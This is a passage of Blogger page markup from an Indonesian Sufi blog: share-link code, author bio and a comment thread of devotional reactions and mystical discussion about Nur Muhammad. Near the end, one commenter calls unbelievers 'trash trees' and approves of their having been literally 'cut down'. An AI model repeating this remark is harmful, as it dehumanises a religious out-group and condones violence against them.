<textarea id='HTML-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'><a href="https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html">Alunkan Seindah Kasih Paling Misterius di Hatimu</a></textarea>
BB (forum) link code:
    <textarea id='BB-code' onclick='this.focus();this.select()' readonly='readonly' rows='2' style='background:rgba(189,160,203,.2); height: 1.6em; width: 98%;' title='Click to highlight'>[url=https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html]Alunkan Seindah Kasih Paling Misterius di Hatimu[/url]</textarea>
</div>
<div style='clear: both;'></div>
<div id='related-posts'>
<script src='/feeds/posts/default/-/di sama-tengah-hati?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script src='/feeds/posts/default/-/Tauhid Madya?alt=json-in-script&callback=related_results_labels_thumbs&max-results=6' type='text/javascript'></script>
<script type='text/javascript'>
removeRelatedDuplicates_thumbs();
printRelatedLabels_thumbs("https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html");
</script></div>
<span class='meta_categories'><b>Tags: </b><a href='https://www.pusakamadinah.org/search/label/di%20sama-tengah-hati' rel='tag'>di sama-tengah-hati</a>, <a href='https://www.pusakamadinah.org/search/label/Tauhid%20Madya' rel='tag'>Tauhid Madya</a>
</span>
<div class='tw-authors'>
<div class='tw-author clearfix'>
<div class='author-image'><img alt='admin Pusaka Madinah' class='avatar avatar-70 photo' height='70' src='https://2.bp.blogspot.com/-wQjjvx5Qj_k/Wg7VjrXRAmI/AAAAAAAACyg/L0zXhHrA3lwG4KbSOwKX4AFgZURsjCY8ACLcBGAs/s320/logopolos70baru.png' width='70'/>
</div>
<h3><a href='https://www.blogger.com/profile/00849002680028641130' rel='author' title='admin'>Pusaka Madinah</a></h3>
<div class='author-title-line'></div>
<p> Pusaka Madinah adalah sebutan untuk ilmu, amal, dan <i>muanayah</i> tauhid hakiki yang menjelaskan sinergi syariat, tarikat, hakikat, dan makrifat dari kalangan <i>khawwasul khawwas</i>   yang disampaikan oleh <i>Mursyid</i>, K.H. Undang bin K.H. Sirad bin K.H. Yahya dengan sanad <i>aly</i> sebagai berikut: (1) Nabi Muhammad Rasulullah Saw., (2) Nabi Khidir a.s., (3) Abdul Aziz ad-Dabarq, (4) Abdul Wahab at-Tazi, (5) Ahmad bin Idris, (6)  Muhammad Sanusi, (7) Muhammad Mahdi, dan (8) Muhammad Idris.</p>
<div class='addthis_inline_follow_toolbox'></div>
<div class='a2a_kit a2a_kit_size_32 a2a_floating_style a2a_vertical_style' style='right:0px; top:370px;background:none;'><a class='a2a_button_whatsapp a2a_counter'></a><a class='a2a_button_line a2a_counter'></a><a class='a2a_button_telegram a2a_counter'></a><a class='a2a_button_skype a2a_counter'></a><a class='a2a_button_facebook_messenger a2a_counter'></a></div>
</div></div>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-'></div>
<div class='post-footer-line post-footer-line-2'></div>
<div class='post-footer-line post-footer-line-3'>
</div></div>
</div>
</div>
<div class='blog-pager' id='blog-pager'>
<span id='blog-pager-newer-link'>
<a class='blog-pager-newer-link' href='https://www.pusakamadinah.org/2012/12/kampus-kasyaf.html' id='Blog1_blog-pager-newer-link' title='Posting Lebih Baru'>&#9668; &#9668;</a>
</span>
<span id='blog-pager-older-link'>
<a class='blog-pager-older-link' href='https://www.pusakamadinah.org/2012/12/ratiban-akbar-al-wahidiyah-pontianak.html' id='Blog1_blog-pager-older-link' title='Posting Lama'>&#9658; &#9658;</a>
</span>
<a class='home-link' href='https://www.pusakamadinah.org/'>&#9820;</a>
</div>
<div class='clear'></div>
<div class='comments' id='comments'>
<a name='comments'></a>
<h4>
59
komentar:
        
</h4>
<div id='Blog1_comments-block-wrapper'>
<dl class='avatar-comment-indent' id='comments-block'>
<dt class='comment-author ' id='c3444690512086251514'>
<a name='c3444690512086251514'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3444690512086251514-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3444690512086251514'>
<p>
:9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: :9: <br /><br />baru ngerti aq sekarang Baaaaaaaaaaaangg,,, :9: <br />:19: Ya Allah,,,,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356840462585#c3444690512086251514' title='comment permalink'>
30 Desember, 2012 11:07
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3444690512086251514' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6049795778266308758'>
<a name='c6049795778266308758'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6049795778266308758-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6049795778266308758'>
<p>
Yaa Habibi Yaa Rasulullah...<br />Allahu Nabi Yaa Rasulullah...<br /><br /><br />Astagfirullah,,, <br />Pantesan Edgar juga :19:<br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356840905004#c6049795778266308758' title='comment permalink'>
30 Desember, 2012 11:15
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6049795778266308758' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c8418826907653969232'>
<a name='c8418826907653969232'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-8418826907653969232-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-8418826907653969232'>
<p>
Tentang alunan persembahan bahasa cinta pada junjungan kita, Nabi Muhammad RAsulullah Saw. ibnu Abdullah wa Aminah yang lahir di Mekah, wafat di Madinah. Pribadi yang menjelang ajalnya memanggil-manggil kita... MasyaAllah..Yaa Rasulullah... <br /><br />Astagfirullah, Astagfirullah, Astagfirullah,,,<br />aduh yg ini bikin Edgar kena bgt rasanya,, :19:<br /><br />Astagfirullah, Astagfirullah, Astagfirullah,,,
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356841550695#c8418826907653969232' title='comment permalink'>
30 Desember, 2012 11:25
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/8418826907653969232' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2774872922306260365'>
<a name='c2774872922306260365'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2774872922306260365-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2774872922306260365'>
<p>
rasanya aduh,,, umat Muhammad yg satu ini :5: <br /><br />:19: Astagfirullah, Astagfirullah, Astagfirullah
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356842204027#c2774872922306260365' title='comment permalink'>
30 Desember, 2012 11:36
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2774872922306260365' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4627262359249699093'>
<a name='c4627262359249699093'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4627262359249699093-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4627262359249699093'>
<p>
waduh yg nangis banyak amat. itu semuanya satu kelas yak? ketua kelasnya yg nangis sendiri di bawahnya. hehehe
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356844204801#c4627262359249699093' title='comment permalink'>
30 Desember, 2012 12:10
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4627262359249699093' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c2381032506264679357'>
<a name='c2381032506264679357'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-2381032506264679357-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-2381032506264679357'>
<p>
dulu pernah terdengar suara panggilan &quot;ummati ummati ummati&quot; suaranya terdengar lirih, pelan, tapi terasa banget kasih sayangnya seperti orang tua manggil anaknya. ane bertanya ke &quot;dalam&quot; n ada jawaban dari dalam &quot;segera jawab dengan YA SAYYIDI YA RASULULLAH karena panggilan itu dari rasulullah sewaktu mau meninggal dulu dan panggilannya masih menggema sampai sekarang bagi yg terpanggil&quot;. setelah ane jawab segera panggilan itu menyambung kata UMMATI-YA SAYYIDI YA RASULULLAH kata2 itu hilang tak terdengar lagi. 
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356844529744#c2381032506264679357' title='comment permalink'>
30 Desember, 2012 12:15
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/2381032506264679357' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c3399949220737030902'>
<a name='c3399949220737030902'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-3399949220737030902-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-3399949220737030902'>
<p>
dulu waktu SD kelas 2 sepulang ngaji quran dari rumah guru di perjalanan pulang terdengar suara dari dalam &quot;Akulah Muhammad&quot;. ane takut n perbanyak taawuz-istighfar di malam itu hahaha... ternyata semua makin jelas setelah abah bilang : &quot;di akhirat nanti yang tidak mengaku MUHAMMAD masuk neraka&quot;<br />Muhammad itulah hakikat diri kita sebenarnya, walaupun perempuan tetap saja harus mengaku ber-diri-kan Muhammad.<br /><br />Kalau diibaratkan Muhammad itu adalah buah rambutan. kita semua itu ya buah rambutan. Insan itu ya Muhammad. kita semua Insan. KAMIL-kan lah dengan MENGAKU DIRI MUHAMMAD. (bukan muhammad yg di madinah lho ya. Beliyau SIFAT ALLAH (INSAN) yg paling sempurna, dan kita pun SIFAT ALLAH (INSAN) juga yang mencontoh beliyau utk sempurna juga seperti beliyau. KITA SATU DI ALLAH (TAUHID), bukan di Muhammad bin Abdullah, namun beliyau adalah kekasih kita, junjungan kita dunia dan akhirat nanti yang merupakan TAJALLI AF&#39;AL ALLAH YANG PALING SEMPURNA) mudahan paham mendudukkan kajinya.<br /><br />Maka itu : <br />Bersyariat-lah sebagaimana Muhammad yg di madinah bersyariat<br />Bermakrifat-lah sebagaimana Muhammad yang di madinah bermakrifat<br /><br />Jangan ikuti langkah2 setan dan iblis. ketahuilah Iblis itu bermakrifat juga, namun tidak mau bersyariat. Hindari paham2 agama lain yg hanya berfokus pada makrifat tapi tidak mau bersyariat. Tahu sendiri lah itu siapa yg di-contoh-ya. <br /><br />Mantapkanlah Itikad kita untuk tetap mantap mencontoh MUHAMMAD BIN ABDULLAH YG DI MADINAH.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356845510935#c3399949220737030902' title='comment permalink'>
30 Desember, 2012 12:31
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/3399949220737030902' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c5691830833618179068'>
<a name='c5691830833618179068'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/04073690627691251990" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-5691830833618179068-04073690627691251990"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/04073690627691251990' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-5691830833618179068'>
<p>
Alhamdulillah,, Insyaallah Bang,, :19:
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356846222721#c5691830833618179068' title='comment permalink'>
30 Desember, 2012 12:43
</a>
<span class='item-control blog-admin pid-1534654677'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/5691830833618179068' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c1419998115574010198'>
<a name='c1419998115574010198'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-1419998115574010198-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-1419998115574010198'>
<p>
sebenarnya waktu itu panggilan beliyau bukan untuk ummat yg se-zaman saja tapi sampai akhir zaman deq edgar. sampai sekarang panggilan itu masih menggema koq. bagi yang dipanggil sewajarnya akan mendengar dan menjawab. namanya juga panggilan/himbauan.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356846249603#c1419998115574010198' title='comment permalink'>
30 Desember, 2012 12:44
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/1419998115574010198' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7287112301000960710'>
<a name='c7287112301000960710'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/15917545092050581481" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7287112301000960710-15917545092050581481"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Lasrimeja">

</a></span></div>
<a href='https://www.blogger.com/profile/15917545092050581481' rel='nofollow'>Lasrimeja</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7287112301000960710'>
<p>
Salam semua saudara sesama Muslim, <br /><br />Ulasan Bang Arbi, mengingatkan saya pada seorang Tua yang berkebun jauh dari dipelosok desa, di daerah Sulawesi Tenggara. <br /><br />Beliau juga megatakan hal yang sama, bahwa ketahuillah pengenalan yang sempurna pada dirimu tentang siapa Muhammadarruslullah dan siapa Muhammad bin Abudullah. Bahwa siapa saja yang mengenal Muhammadarrasulullah dengan sebenar benarnya pengenalan maka dialah mengenal Allah tanpa tersembunyi dan siapa yang mengenal Muhammad bin Abdullah yang lahir di Mekkah, maka tidak perlu mencari hakikat sebagai jalan selamat, tetapi Hakikat sendiri yang akan datang memperkenalkan dirinya. <br /><br />Di akhir pembicaraan beliau menyampaikan, bahwa Muhammad memang ada 2 dalam pembicaraan ilmu tetapi hakikatnya dan existensinya satu jua. Muhammad tidak pernah ada dua atau ada yang lain. Seandainya ada yang lain maka Muhamamad Bin Abdullah yang di mekkah tidak akan mengucapkan &quot;Aku telah ada sewaktu Adam masih berbentuk Tanah dan lempung&quot; <br /><br />Dia yang Kedua Muhammad ini cukup lama saya mencari penjelasaanya tetapi alhamdulillah bisa menemukan sedikit pencerahan dari Blog ini.<br /><br />Terimakasih buat abang abang senior (khusus abang Mux , abng Arbi) yang selalu memberikan penjelasan dan detail tentang cara menemukan jalan keselamatan sebagaimana yang di ajarkan oleh Rasulullah.<br /><br />Mohon diluruskan bila ada yang salah.<br /><br /><br />salam<br />yohan<br /><br /><br /><br />
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356852054727#c7287112301000960710' title='comment permalink'>
30 Desember, 2012 14:20
</a>
<span class='item-control blog-admin pid-170907942'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7287112301000960710' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c6710028183776103300'>
<a name='c6710028183776103300'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-6710028183776103300-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-6710028183776103300'>
<p>
ahiks bang yohaann...kemana aja baru nungul. 2 hari lalu saya bertanya2 di hati, kemanalah kiranya bang &quot;lasrimeja&quot; ini :D sudah lama ga silaturahmi disini. kangeen... :D<br /><br />&quot;Seandainya ada yang lain maka Muhamamad Bin Abdullah yang di mekkah tidak akan mengucapkan &quot;Aku telah ada sewaktu Adam masih berbentuk Tanah dan lempung&quot;<br /><br />Waktu itu Muhammad bin Abdullah berkata seperti itu bukan sebagai Muhammad bin Abdullah bang yo. Tapi dengan kesadaran bahwa dia lah RUHUL QUDS = NUR MUHAMMAD. memang saat Nur Muhammad saja yg ada, waktu itu muhammad bin abdullah belum lagi ada, begitu juga Abdullah n siti aminah. <br /><br />Jadi ini perpindahan ke-SADAR-an saja. Saat yg ada hanya NUR MUHAMMAD memang tiada ada makhluk apapun jua saat itu. itu SIFAT ALLAH yg pertama diwujudkan sebagai NUR (cikal bakal makhluk = biji rambutan). Muhammad bin Abdullah itu SIFAT ALLAH sebagai INSAN (yg berasal dari Nur Muhammad = buah rambutan). Jadi tetap bedakan dulu bang. kita juga buah rambutan yang berharap semanis dan seharum n sesempurna &quot;buah rambutan&quot; yang di Madinah itu dengan mengikuti contoh yang telah beliyau contohkan.<br /><br />Kalau kata bang yo, yg ada hanya SATU, itu saya setuju. tapi duduknya di ALLAH. <br /><br />Mohon dikoreksi juga bang. ini forum diskusi koq, bukan forum tunjuk ajar. hahaha...
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356852905133#c6710028183776103300' title='comment permalink'>
30 Desember, 2012 14:35
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/6710028183776103300' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7609654267020407899'>
<a name='c7609654267020407899'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7609654267020407899-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7609654267020407899'>
<p>
itu yang dimaksudkan ayah saya : WUJUD SATU, SIFAT BEDA. <br />kata abah : kita berkiprah di SIFAT dulu aja. <br /><br />ini artinya kita semua tegak di SIFAT dengan ZAT-nya. tetap saja tiap sifat itu unik. SIFAT ALLAH maha luas. Sebaik2 SIFAT ALLAH adalah MUHAMMAD BIN ABDULLAH YG DI MEKAH. Sebaik2 buah rambutan (INSAN). lah kita kan juga &quot;buah rambutan&quot;. yang beliyau sudah begitu (sempurna), lah kitanya (Muhammad yg ini) sudah belum? tanya diri.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356853384430#c7609654267020407899' title='comment permalink'>
30 Desember, 2012 14:43
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7609654267020407899' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7577860442846423144'>
<a name='c7577860442846423144'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7577860442846423144-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7577860442846423144'>
<p>
Jin itu makhluk rendahan di mata ane. bahkan dalam skala ekstrim, begitu juga halnya dengan malaikat. dalam pandangan ane makhluk yg mulia itu ya MUHAMMAD. dulu sekarang nanti. makanya siapa yg ga kenal diri, ga akan tahu betapa BERHARGA-nya diri ini. dia akan mengagungkan jin n malaikat. padahal, pohon dunia ini di-tegakkan untuk tujuan akhirnya &quot;berbuah MUHAMMAD&quot;. kalau tidak berbuah MUHAMMAD, tebang saja pohon sampah itu.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356853595684#c7577860442846423144' title='comment permalink'>
30 Desember, 2012 14:46
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7577860442846423144' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c4263246523420501403'>
<a name='c4263246523420501403'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-4263246523420501403-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-4263246523420501403'>
<p>
Sesungguhnya Allah mengajar manusia dengan kalamnya dan MITSAL (contoh/ilustrasi).
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356853828180#c4263246523420501403' title='comment permalink'>
30 Desember, 2012 14:50
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/4263246523420501403' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7158472607651201290'>
<a name='c7158472607651201290'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-7158472607651201290-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-7158472607651201290'>
<p>
ada yang liat kacamata ane? naro dimana ya tadi? hmm... http://lh5.googleusercontent.com/-NyfcNUQUYYA/ULpkRODStNI/AAAAAAAAHmA/pS9ZZXWpcWU/s74/wsalam.gif
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356854363042#c7158472607651201290' title='comment permalink'>
30 Desember, 2012 14:59
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/7158472607651201290' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c161913086872121288'>
<a name='c161913086872121288'></a>
<div class="avatar-image-container avatar-stock"><span dir="ltr"><a href="https://www.blogger.com/profile/01617671975127233934" target="" rel="nofollow" onclick="" class="avatar-hovercard" id="av-161913086872121288-01617671975127233934"><img src="//www.blogger.com/img/blogger_logo_round_35.png" width="35" height="35" alt="" title="Unknown">

</a></span></div>
<a href='https://www.blogger.com/profile/01617671975127233934' rel='nofollow'>Unknown</a>
mengatakan...
</dt>
<dd class='comment-body' id='Blog1_cmt-161913086872121288'>
<p>
makanya orang2 kafir dulu banyak yg di-tebang (dalam artian sebenarnya), karena tidak berbuah MUHAMMAD di batang tubuh nya. pohon sampah. sekarang pohon sampah tumbuh subur dimana2.
</p>
</dd>
<dd class='comment-footer'>
<span class='comment-timestamp'>
<a href='https://www.pusakamadinah.org/2012/12/alunkan-seindah-kasih-paling-misterius-di-hatimu.html?showComment=1356854939134#c161913086872121288' title='comment permalink'>
30 Desember, 2012 15:08
</a>
<span class='item-control blog-admin pid-1306657709'>
<a class='comment-delete' href='https://www.blogger.com/comment/delete/63250179727711437/161913086872121288' title='Hapus Komentar'>
<img src='httpss://resources.blogblog.com/img/icon_delete13.gif'/>
</a>
</span>
</span>
</dd>
<dt class='comment-author ' id='c7504948990170117086'>
<a name='c7504948990170117086'></a>
